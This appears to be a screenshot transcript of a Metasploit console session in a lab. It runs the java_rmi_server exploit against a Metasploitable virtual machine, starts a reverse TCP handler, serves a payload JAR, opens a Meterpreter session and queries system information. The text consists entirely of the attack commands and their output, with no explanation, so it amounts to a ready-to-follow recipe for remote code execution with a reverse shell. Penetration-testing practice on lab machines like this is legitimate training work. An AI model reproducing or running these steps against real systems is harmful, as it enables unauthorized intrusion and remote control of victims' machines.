 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.136.129
rhost => 192.168.136.129
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 192.168.136.129:1099 - Using URL: http://192.168.136.128:8080/DC2vXjB
[*] 192.168.136.129:1099 - Server started.
[*] 192.168.136.129:1099 - Sending RMI Header...
[*] 192.168.136.129:1099 - Sending RMI Call...
[*] 192.168.136.129:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.136.129
[*] Meterpreter session 1 opened (192.168.136.128:4444 -> 192.168.136.129:44085) at 2023-09-15 17:43:40 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >